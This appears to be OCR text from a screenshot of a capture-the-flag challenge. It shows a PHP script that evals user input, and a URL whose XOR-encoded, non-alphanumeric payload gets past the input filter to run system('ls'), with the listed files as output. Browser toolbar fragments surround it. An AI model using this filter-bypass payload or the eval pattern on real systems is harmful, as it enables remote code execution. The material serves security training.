 # @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-17 19:28:09
*/
#error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
    $v1 = (String)$_GET['v1'];
    $v2 = (String)$_GET['v2'];
    $v3 = (String)$_GET['v3'];
    if(is_numeric($v1) && is_numeric($v2)){
        if(preg_match('/^\W+$/', $v3)){
            $code =  eval("return $v1$v3$v2;");
            echo "$v1$v3$v2 = ".$code;
        }
    }
}
flag.php index.php
Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 2
"^"{{{|``")("
"^"`{")-0 = 0
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://9bd6b5b6-ee50-44f1-bd3c-b23ed36a1d3c.challenge.ctf.show/?v1=0&v2=0&v3=-("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b")-